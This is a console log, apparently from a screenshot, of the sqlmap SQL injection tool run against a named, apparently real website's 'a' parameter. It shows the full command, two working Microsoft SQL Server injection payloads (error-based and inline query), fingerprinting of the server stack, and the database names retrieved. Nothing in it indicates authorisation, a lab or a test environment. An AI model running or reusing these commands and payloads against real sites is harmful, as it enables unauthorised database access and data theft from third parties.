 C:\Python27>python sqlmap/sqlmap.py -u http://book.yccas.com/newslist.aspx?a=1
--dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:19:14
[21:19:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:19:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: a
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: a=(CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(102)+CHAR(99)+CHAR(
113)+(SELECT (CASE WHEN (5826=5826) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(99)+CHAR(107)+CHAR(100)+CHAR(113))))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: a=(SELECT CHAR(113)+CHAR(108)+CHAR(102)+CHAR(99)+CHAR(113)+(SELECT
(CASE WHEN (9243=9243) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR
(107)+CHAR(100)+CHAR(113))
---
[21:19:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:19:17] [INFO] fetching database names
[21:19:17] [WARNING] the SQL query provided does not return any output
[21:19:17] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:19:17] [INFO] resumed: PiaoYou_ycairport
[21:19:17] [INFO] resumed: master